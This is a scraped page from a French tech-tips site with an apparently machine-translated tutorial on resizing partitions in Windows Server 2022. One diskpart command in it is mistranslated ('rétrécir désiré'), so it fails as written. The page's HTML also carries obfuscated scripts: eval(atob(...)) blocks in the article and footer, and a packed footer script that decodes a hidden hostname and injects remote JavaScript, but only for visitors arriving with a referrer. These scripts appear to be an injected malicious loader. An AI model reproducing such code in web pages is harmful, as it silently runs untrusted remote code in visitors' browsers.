<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="479" src="https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374-300x178.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374-768x456.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Les disques durs sont des composants essentiels pour le système d'exploitation car les fichiers y sont installés pour activer le fonctionnement dudit système. La gestion du disque dur est souvent nécessaire , il est donc pratique de savoir comment étendre ou réduire le volume dans Windows Server 2022 pour <strong>optimiser les partitions</strong> .</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quelles sont les étapes pour modifier le volume d'une partition ?</h2>
<p>Les étapes à suivre dépendront de l'outil que vous choisirez à cet effet. Dans tous les cas, il est important que vous connaissiez le <strong>nombre de volumes dont disposent les partitions</strong> et l'espace disponible de chacune d'elles ; de cette façon, vous pourrez appliquer correctement les modifications.&nbsp;&nbsp;</p>
<p>Il est à noter que Windows Server 2022 a des restrictions sur la modification du volume des partitions, y compris l' <strong>utilisation du format NTFS</strong> , et que vous ne pouvez réduire un volume que de droite à gauche. De même, un volume ne peut être étendu qu'à l'espace non alloué à droite de la partition.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<h2>Comment réduire ou augmenter le volume d'une partition ?</h2>
<p>Une façon de réduire ou d'augmenter le volume d'une partition consiste à utiliser la console Windows ou CMD. En outre, vous pouvez utiliser une application Windows par défaut appelée «<strong>&nbsp;Gestionnaire de serveur</strong>&nbsp;» ou choisir une application externe. Chacune de ces options sera utile pour modifier le volume de vos partitions avec succès.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/computador-laptop_7374.jpg" alt='modifier le volume dans le serveur windows 2022'></p>
<h3>Si j'utilise CMD</h3>
<p>Il est possible d'utiliser CMD afin d'augmenter ou de diminuer le volume d'une partition dans Windows Server 2022. Pour cela, cliquez sur le bouton démarrer et recherchez l'application ' <strong>Command Prompt</strong> '. De même, vous pouvez taper 'cmd' dans la barre de recherche et cliquer sur 'Exécuter en tant qu'administrateur' si vous souhaitez ouvrir l'invite de commande ou CMD .</p>
<p>Dans la fenêtre, tapez la commande 'diskpart' (sans les guillemets) et appuyez sur la touche 'Entrée' pour ouvrir le <strong>gestionnaire de disque</strong> . Tapez ensuite "list volume" (sans les guillemets) et appuyez sur "Entrée". Vous pourrez voir les numéros de tous les volumes, la lettre qui les identifie, leur étiquette, le format, le type, la taille et l'état.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-utiliser-toutes-les-options-dhorloge-dans-windows-11/" target="_blank" rel="dofollow" class="u9b287dd6a1c1e7712344e988ef6a3e6f"><!-- INLINE RELATED POSTS 1/2 //--><style> .u9b287dd6a1c1e7712344e988ef6a3e6f , .u9b287dd6a1c1e7712344e988ef6a3e6f .postImageUrl , .u9b287dd6a1c1e7712344e988ef6a3e6f .centered-text-area { min-height: 80px; position: relative; } .u9b287dd6a1c1e7712344e988ef6a3e6f , .u9b287dd6a1c1e7712344e988ef6a3e6f:hover , .u9b287dd6a1c1e7712344e988ef6a3e6f:visited , .u9b287dd6a1c1e7712344e988ef6a3e6f:active { border:0!important; } .u9b287dd6a1c1e7712344e988ef6a3e6f .clearfix:after { content: ""; display: table; clear: both; } .u9b287dd6a1c1e7712344e988ef6a3e6f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u9b287dd6a1c1e7712344e988ef6a3e6f:active , .u9b287dd6a1c1e7712344e988ef6a3e6f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u9b287dd6a1c1e7712344e988ef6a3e6f .centered-text-area { width: 100%; position: relative; } .u9b287dd6a1c1e7712344e988ef6a3e6f .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9b287dd6a1c1e7712344e988ef6a3e6f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9b287dd6a1c1e7712344e988ef6a3e6f .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9b287dd6a1c1e7712344e988ef6a3e6f:hover .ctaButton { background-color: #2980B9!important; } .u9b287dd6a1c1e7712344e988ef6a3e6f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9b287dd6a1c1e7712344e988ef6a3e6f .u9b287dd6a1c1e7712344e988ef6a3e6f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9b287dd6a1c1e7712344e988ef6a3e6f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u9b287dd6a1c1e7712344e988ef6a3e6f-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment utiliser toutes les options d'horloge dans Windows 11 ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Sélectionnez le volume à l'aide des commandes select volume #, en remplaçant '#' par le numéro correspondant au volume que vous souhaitez modifier. Tapez ensuite extend size = taille en Mo si vous souhaitez <strong>étendre le volume</strong> ou rétrécir désiré = taille en Mo pour le réduire.&nbsp;</p>
<h3>Depuis Windows</h3>
<p>De même, il est possible d'étendre ou de réduire un volume de partition à partir de Windows car il existe une application par défaut dans le système à cet effet. Pour ce faire, vous devez accéder à l' <strong>écran d'accueil</strong> et sélectionner l'option "Gestionnaire de serveur".&nbsp;</p>
<p>Une fois que vous accédez à l'administrateur du serveur, vous devez cliquer sur l'option 'Services de fichiers de stockage' que vous trouverez dans le panneau de gauche de la fenêtre. Plus tard, entrez dans la section "Volumes" pour <strong>afficher toutes les partitions</strong> que vous avez installées sur le serveur.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/disco-duro-abierto_7374.jpg" alt='changer les volumes du serveur windows 2022'></p>
<p>Faites un clic droit sur le volume que vous souhaitez modifier et choisissez l'option "Étendre le volume". A l'aide de l' <strong>assistant Windows,</strong> indiquez la quantité d'espace, appuyez sur 'Suivant' et 'Terminer'. Vous pouvez également gérer la lettre de lecteur et les chemins d'accès, ainsi que vérifier les erreurs du système de fichiers.</p>
<p>En revanche, si vous préférez réduire le volume, vous devez accéder au menu 'Outils' et cliquer sur 'Gestion de l'ordinateur'. Ensuite, sélectionnez l'option "Stockage" pour <strong>afficher tous les volumes</strong> . Faites un clic droit sur le volume à modifier et cliquez sur 'Diminuer le volume'.&nbsp;</p>
<p>Immédiatement, une nouvelle fenêtre s'ouvrira dans laquelle vous devrez spécifier à l'aide de l'assistant Windows la quantité de Mo que vous souhaitez réduire. Si la taille de l'espace que vous souhaitez réduire est inférieure à la <strong>taille totale avant d'appliquer la réduction</strong> , vous pouvez appuyer sur le bouton "Réduire".&nbsp;</p>
<h2>Pourquoi est-il nécessaire d'étendre le volume de données ?</h2>
<p>Il est nécessaire d'étendre le volume de données lorsque l'espace disponible atteint sa limite. Étant donné que le volume stocke déjà un ensemble de fichiers, les utilisateurs aspirent <strong>à modifier le volume sans perte de données</strong> . Pour cette raison, nous vous conseillons de créer une sauvegarde avant d'étendre toute partition contenant des données.&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/windows-la-passerelle-par-defaut-nest-pas-disponible/" target="_blank" rel="dofollow" class="u5f2712dc87a0be7c728a05c0150e8ae5"><!-- INLINE RELATED POSTS 2/2 //--><style> .u5f2712dc87a0be7c728a05c0150e8ae5 , .u5f2712dc87a0be7c728a05c0150e8ae5 .postImageUrl , .u5f2712dc87a0be7c728a05c0150e8ae5 .centered-text-area { min-height: 80px; position: relative; } .u5f2712dc87a0be7c728a05c0150e8ae5 , .u5f2712dc87a0be7c728a05c0150e8ae5:hover , .u5f2712dc87a0be7c728a05c0150e8ae5:visited , .u5f2712dc87a0be7c728a05c0150e8ae5:active { border:0!important; } .u5f2712dc87a0be7c728a05c0150e8ae5 .clearfix:after { content: ""; display: table; clear: both; } .u5f2712dc87a0be7c728a05c0150e8ae5 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u5f2712dc87a0be7c728a05c0150e8ae5:active , .u5f2712dc87a0be7c728a05c0150e8ae5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u5f2712dc87a0be7c728a05c0150e8ae5 .centered-text-area { width: 100%; position: relative; } .u5f2712dc87a0be7c728a05c0150e8ae5 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5f2712dc87a0be7c728a05c0150e8ae5 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5f2712dc87a0be7c728a05c0150e8ae5 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5f2712dc87a0be7c728a05c0150e8ae5:hover .ctaButton { background-color: #2980B9!important; } .u5f2712dc87a0be7c728a05c0150e8ae5 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5f2712dc87a0be7c728a05c0150e8ae5 .u5f2712dc87a0be7c728a05c0150e8ae5-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5f2712dc87a0be7c728a05c0150e8ae5:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5f2712dc87a0be7c728a05c0150e8ae5-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Windows : La passerelle par défaut n'est pas disponible</span></div></div></div><div class="ctaButton"></div></a></div><h2>Pourquoi étendre le volume du disque désactivé&nbsp;?</h2>
<p>Il est pratique d' <strong>étendre le volume d'un disque désactivé</strong> lorsque vous avez peu d'espace disponible et que vous remarquez qu'il existe une partition avec de l'espace non alloué. Par conséquent, vous pouvez obtenir cet espace et l'utiliser pour créer un nouveau volume ou étendre une autre partition.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/microsoft-windows-logo_7374.jpg" alt='étendre ou réduire le volume de la partition dans le serveur Windows 2022'></p>
<p>Cependant, si vous avez un volume de disque désactivé, cela signifie que Windows Server 2022 'Server Manager' a appliqué une restriction. Dans une telle circonstance, vous devez <strong>utiliser un logiciel tiers</strong> afin d'augmenter le volume sans aucun problème.</p>
<h3>Sur le lecteur C</h3>
<p>Pour étendre un volume de disque désactivé sur le lecteur C, vous devez <a href="https://www.diskpart.com/fr/partition-manager-pro-edition.html" rel="nofollow noopener" target="_blank">télécharger l'outil 'AOMEI Partition Assistant Professional'</a> . Après avoir <strong>installé l'application</strong> , entrez l'application et cliquez avec le bouton droit sur le lecteur C. Notez que le volume du lecteur n'est plus désactivé et vous pouvez choisir l'option "Allouer de l'espace libre".</p>
<h3>Pour le disque D</h3>
<p>Il est possible de créer un espace non alloué pour le lecteur D. De cette façon, le volume du lecteur C pourrait être étendu.Cependant, <strong>convertir le lecteur D en espace non alloué</strong> effacerait toutes les données contenues dans cette partition. Pour éviter cela, veuillez utiliser l'application ci-dessus et étendre le volume sans perdre de données en cliquant sur "Fusionner la partition".&nbsp;</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions&url=https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions%20-%20https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/&text=Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AsapTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  </body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-04 23:28:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Bq7DJ5ZWtc1OJYWR0cm-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762298917357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>